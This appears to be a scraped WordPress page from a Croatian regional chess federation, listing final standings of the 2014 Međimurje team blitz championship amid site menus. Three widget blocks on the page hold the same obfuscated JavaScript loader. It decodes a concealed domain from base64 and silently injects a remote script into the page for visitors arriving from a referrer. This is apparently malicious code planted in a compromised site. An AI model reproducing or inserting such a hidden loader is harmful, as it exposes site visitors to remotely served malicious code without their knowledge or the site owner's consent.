			<li id="menu-item-7244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244"><a href="https://sahovski-savez-medjimurje.hr/2024-9/">2024.</a></li>
			<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6220"><a href="https://sahovski-savez-medjimurje.hr/2022-18/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6217"><a href="https://sahovski-savez-medjimurje.hr/iii-a-liga/">III. A liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://sahovski-savez-medjimurje.hr/2025-11/">2025.</a></li>
			<li id="menu-item-7245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7245"><a href="https://sahovski-savez-medjimurje.hr/2024-10/">2024.</a></li>
			<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://sahovski-savez-medjimurje.hr/2022-17/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6017"><a href="https://sahovski-savez-medjimurje.hr/iii-b-liga/">III. B liga</a>
		<ul class="sub-menu">
			<li id="menu-item-7249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7249"><a href="https://sahovski-savez-medjimurje.hr/2024-11/">2024.</a></li>
			<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://sahovski-savez-medjimurje.hr/2022-15/">2022.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4786"><a href="https://sahovski-savez-medjimurje.hr/bilteni/">Bilteni</a>
	<ul class="sub-menu">
		<li id="menu-item-8203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8203"><a href="https://sahovski-savez-medjimurje.hr/2025-22/">2025.</a></li>
		<li id="menu-item-7253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://sahovski-savez-medjimurje.hr/2024-12/">2024.</a></li>
		<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://sahovski-savez-medjimurje.hr/2023-2/">2023.</a></li>
		<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://sahovski-savez-medjimurje.hr/2022-11/">2022.</a></li>
		<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="https://sahovski-savez-medjimurje.hr/2021-2/">2021.</a></li>
		<li id="menu-item-5304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5304"><a href="https://sahovski-savez-medjimurje.hr/2020-3/">2020.</a></li>
		<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://sahovski-savez-medjimurje.hr/2019-3/">2019.</a></li>
	</ul>
</li>
	<li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8158"><a href="https://sahovski-savez-medjimurje.hr/lige-iz-drugih-regija-rh/">Lige iz drugih regija RH</a>
	<ul class="sub-menu">
		<li id="menu-item-8316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://sahovski-savez-medjimurje.hr/2025-23/">2025.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5707"><a href="https://sahovski-savez-medjimurje.hr/pojedinacna-prvenstva/">Pojedinačna prvenstva</a>
<ul class="sub-menu">
	<li id="menu-item-8528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8528"><a href="https://sahovski-savez-medjimurje.hr/2026-4/">2026.</a>
	<ul class="sub-menu">
		<li id="menu-item-8529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8529"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-5/">Kadetsko prvenstvo Međimurja</a></li>
	</ul>
</li>
	<li id="menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8105"><a href="https://sahovski-savez-medjimurje.hr/2025-12/">2025.</a>
	<ul class="sub-menu">
		<li id="menu-item-8335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8335"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-4/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-8297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8297"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske-3/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8336"><a href="https://sahovski-savez-medjimurje.hr/veteransko-prvenstvo-medimurja/">Veteransko prvenstvo Međimurja</a></li>
		<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8306"><a href="https://sahovski-savez-medjimurje.hr/veteransko-prvenstvo-hrvatske/">Veteransko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-7265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7265"><a href="https://sahovski-savez-medjimurje.hr/2024-13/">2024.</a>
	<ul class="sub-menu">
		<li id="menu-item-7635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-3/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske-2/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-7646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://sahovski-savez-medjimurje.hr/prvenstvo-veterana-rh/">Prvenstvo veterana RH</a></li>
		<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://sahovski-savez-medjimurje.hr/juniorsko-prvenstvo-hrvatske/">Juniorsko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-6716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6716"><a href="https://sahovski-savez-medjimurje.hr/2023-13/">2023.</a>
	<ul class="sub-menu">
		<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-2/">Kadetsko prvenstvo Međimurja</a></li>
	</ul>
</li>
	<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://sahovski-savez-medjimurje.hr/2022-12/">2022.</a>
	<ul class="sub-menu">
		<li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://sahovski-savez-medjimurje.hr/seniorsko-prvenstvo-hrvatske/">Seniorsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://sahovski-savez-medjimurje.hr/juniorsko-prvenstvo-medimurja/">Juniorsko prvenstvo Međimurja</a></li>
		<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://sahovski-savez-medjimurje.hr/pojedinacno-juniorsko-prvenstvo-hrvatske/">Juniorsko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a href="https://sahovski-savez-medjimurje.hr/2021-8/">2021.</a></li>
</ul>
</li>
<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4376"><a href="https://sahovski-savez-medjimurje.hr/kup-medimurja/">KUP Međimurja</a>
<ul class="sub-menu">
	<li id="menu-item-8527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8527"><a href="https://sahovski-savez-medjimurje.hr/2026-3/">2026.</a></li>
	<li id="menu-item-7958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7958"><a href="https://sahovski-savez-medjimurje.hr/2025-2/">2025.</a>
	<ul class="sub-menu">
		<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a-2/">Finale KUP-a RH</a></li>
	</ul>
</li>
	<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7137"><a href="https://sahovski-savez-medjimurje.hr/2024-3/">2024.</a>
	<ul class="sub-menu">
		<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a-rh/">Finale KUP-a</a></li>
	</ul>
</li>
	<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://sahovski-savez-medjimurje.hr/2023-10/">2023.</a></li>
	<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://sahovski-savez-medjimurje.hr/2022-14/">2022.</a></li>
	<li id="menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a href="https://sahovski-savez-medjimurje.hr/2021-3/">2021.</a></li>
	<li id="menu-item-5289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5289"><a href="https://sahovski-savez-medjimurje.hr/2020-2/">2020.</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4835"><a href="https://sahovski-savez-medjimurje.hr/2019-4/">2019.</a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a/">Finale KUP-a</a></li>
	</ul>
</li>
	<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://sahovski-savez-medjimurje.hr/2018-7/">2018.</a></li>
</ul>
</li>
<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://sahovski-savez-medjimurje.hr/klubovi/">Klubovi</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://sahovski-savez-medjimurje.hr/poveznice/">Poveznice</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4479"><a href="https://sahovski-savez-medjimurje.hr/turniri/">Turniri</a>
<ul class="sub-menu">
	<li id="menu-item-8526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8526"><a href="https://sahovski-savez-medjimurje.hr/2026-2/">2026.</a></li>
	<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://sahovski-savez-medjimurje.hr/2025-5/">2025.</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://sahovski-savez-medjimurje.hr/2024-2/">2024.</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://sahovski-savez-medjimurje.hr/2023-11/">2023.</a></li>
	<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://sahovski-savez-medjimurje.hr/2022-13/">2022.</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://sahovski-savez-medjimurje.hr/2021-5/">2021.</a></li>
	<li id="menu-item-5359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5359"><a href="https://sahovski-savez-medjimurje.hr/2020-4/">2020.</a></li>
	<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://sahovski-savez-medjimurje.hr/2019-2/">2019.</a></li>
	<li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4480"><a href="https://sahovski-savez-medjimurje.hr/2018-8/">2018.</a></li>
</ul>
</li>
</ul></div>			</div>
						</nav>
					<aside id="pen_mobile_menu_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Mobilni izbornik → Dno">
			<section id="custom_html-129" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
								</div><!-- .pen_header_inner -->
				</header>
				<div id="pen_section">
					<div class="pen_container">
						<div id="content" class="site-content clearfix">
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="pen_article_wrapper">
<article id="post-3260" class="show pen_article pen_animate_on_scroll pen_custom_animation_fadeInDown pen_header_show post-3260 post type-post status-publish format-standard has-post-thumbnail hentry">
	<header class="entry-header pen_content_header">
<h1 class="entry-title pen_content_title pen_animate_on_scroll pen_custom_animation_fadeIn">Ekipno brzopotezno prvenstvo Međimurja &#8211; 2014.</h1>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published">Posted on <a href="https://sahovski-savez-medjimurje.hr/2014/11/ekipno-brzopotezno-prvenstvo-medimurja-2014/" rel="bookmark"><time class="entry-date published" datetime="2014-11-20T20:28:44+01:00">20. studenoga 2014.</time></a></span><span class="pen_content_date pen_content_date_updated">Updated on <a href="https://sahovski-savez-medjimurje.hr/2014/11/ekipno-brzopotezno-prvenstvo-medimurja-2014/" rel="bookmark"><time class="entry-date updated" datetime="2014-12-07T11:59:25+01:00">7. prosinca 2014.</time></a></span><span class="cat-links pen_content_categories"><span class="pen_element_hidden">Kategorije:</span>Nekategorizirano</span>		</div>
				</header><!-- .pen_content_header -->
	<div class="entry-content pen_content pen_with_thumbnail">
	<div class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_medium pen_animate_on_scroll pen_custom_animation_swing">
			<img width="300" height="225" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/IMG_7613-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/IMG_7613-300x225.jpg 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/IMG_7613-1024x768.jpg 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/IMG_7613-160x120.jpg 160w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/IMG_7613.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		</div><!-- .post-thumbnail -->	<div class="pen_content_wrapper pen_inside">
		<aside id="pen_content_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Sadržaj → Vrh">
			<section id="custom_html-122" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
			<p><a href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/Pravilnik-ekipnog-brzopoteznog-prvenstva-Međimurja-2014.pdf">Pravilnik ekipnog brzopoteznog prvenstva Međimurja 2014</a></p>
<p><a href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/Prijavnica-za-ekipe.doc">Prijavnica za ekipe</a></p>
<p><em><a href="http://chess-results.com/tnr153650.aspx?lan=13" target="_blank">Stranica natjecanja: </a></em></p>
<p><a href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/Konačan_poredak.xls">Konačni poredak</a></p>
<table style="width: 549px;" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col width="66" /></colgroup>
<colgroup>
<col width="200" /></colgroup>
<colgroup>
<col width="54" /></colgroup>
<colgroup>
<col span="3" width="29" /></colgroup>
<colgroup>
<col width="38" /></colgroup>
<colgroup>
<col width="49" /></colgroup>
<colgroup>
<col width="55" /></colgroup>
<tbody>
<tr>
<td colspan="2" width="266" height="21"><strong><span style="font-family: Calibri; font-size: small;">Konačni poredak:</span></strong></td>
<td width="54"></td>
<td width="29"></td>
<td width="29"></td>
<td width="29"></td>
<td width="38"></td>
<td width="49"></td>
<td width="55"></td>
</tr>
<tr>
<td height="17"></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td style="text-align: center;" height="21"><strong><span style="font-family: Calibri; font-size: small;">Mjesto</span></strong></td>
<td><strong><span style="font-family: Calibri; font-size: small;">Naziv ekipe:</span></strong></td>
<td style="text-align: center;"><strong><span style="font-family: Calibri; font-size: small;">Gam.</span></strong></td>
<td style="text-align: center;"><strong><span style="font-family: Calibri; font-size: small;">+</span></strong></td>
<td style="text-align: center;"><strong><span style="font-family: Calibri; font-size: small;">=</span></strong></td>
<td style="text-align: center;"><strong><span style="font-family: Calibri; font-size: small;">&#8211;</span></strong></td>
<td style="text-align: center;"><strong><span style="font-family: Calibri; font-size: small;">MB</span></strong></td>
<td style="text-align: center;"><strong><span style="font-family: Calibri; font-size: small;">Bod.</span></strong></td>
<td style="text-align: center;"><strong><span style="font-family: Calibri; font-size: small;">SB</span></strong></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">1</span></td>
<td><span style="font-family: Calibri; font-size: small;">ŠK &#8220;SLOBODA-JUNIOR&#8221;</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">0</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">0</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">18</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">46</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">224,00</span></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">2</span></td>
<td><span style="font-family: Calibri; font-size: small;">ŠK &#8220;STRIDON&#8221; Štrigova</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">8</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">0</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">1</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">16</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">37</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">187,00</span></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">3</span></td>
<td><span style="font-family: Calibri; font-size: small;">ŠK &#8220;STRAHONINEC&#8221;</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">7</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">0</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">2</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">14</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">39</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">148,00</span></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">4</span></td>
<td><span style="font-family: Calibri; font-size: small;">ŠK &#8220;MIKLAVEC&#8221;</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">5</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">0</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">4</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">10</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">28½​</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">99,00</span></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">5</span></td>
<td><span style="font-family: Calibri; font-size: small;">ŠK &#8220;G. MIHALJEVEC&#8221;</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">5</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">0</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">4</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">10</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">25½​</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">94,00</span></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">6</span></td>
<td><span style="font-family: Calibri;"><span style="font-size: small;">ŠD</span><span style="font-size: small;">  </span><span style="font-size: small;">&#8220;MEĐIMURJE&#8221; Čakovec</span></span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">4</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">0</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">5</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">8</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">28</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">66,00</span></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">7</span></td>
<td><span style="font-family: Calibri; font-size: small;">ŠK &#8220;MURSKO SREDIŠĆE&#8221;</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">1</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">3</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">5</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">5</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">20½​</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">51,25</span></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">8</span></td>
<td><span style="font-family: Calibri;"><span style="font-size: small;">ŠK</span><span style="font-size: small;">  </span><span style="font-size: small;">&#8220;GORAN&#8221; Lopatinec</span></span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">1</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">2</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">6</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">4</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">18</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">31,50</span></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td><span style="font-family: Calibri; font-size: small;">ŠK &#8220;PRELOG&#8221;</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">1</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">1</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">7</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">3</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">15</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">22,75</span></td>
</tr>
<tr>
<td style="text-align: center;" height="25"><span style="font-family: Calibri; font-size: small;">10</span></td>
<td><span style="font-family: Calibri; font-size: small;">ŠK &#8220;G. MIHALJEVEC II&#8221;</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">9</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">0</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">2</span></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">7</span></td>
<td style="text-align: center;"><strong><span style="color: #1f497d; font-family: Calibri; font-size: large;">2</span></strong></td>
<td style="text-align: center;"><strong><span style="color: #ff0000; font-family: Calibri; font-size: large;">12½​</span></strong></td>
<td style="text-align: center;"><span style="font-family: Calibri; font-size: small;">19,25</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>	<aside id="pen_content_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Sadržaj → Dno">
			<section id="custom_html-123" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
				</div>	<div class="pen_author_profile pen_animate_on_scroll pen_custom_animation_fadeIn pen_has_avatar">
				<div class="pen_author_avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/00df888b85fbde74504336b8d22b312bf21bb8bc2cdf6d26a719cbe3b3b9f08b?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00df888b85fbde74504336b8d22b312bf21bb8bc2cdf6d26a719cbe3b3b9f08b?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>		</div>
					<div class="pen_author_about pen_no_description">
					<h2>
			<a href="https://sahovski-savez-medjimurje.hr/author/sasa/" rel="author internal">Sasa Stankovic</a>			</h2>
					</div>
	</div>
			</div><!-- .pen_content -->
		<footer class="entry-footer pen_content_footer">
		<div class="pen_actions">
			</div>
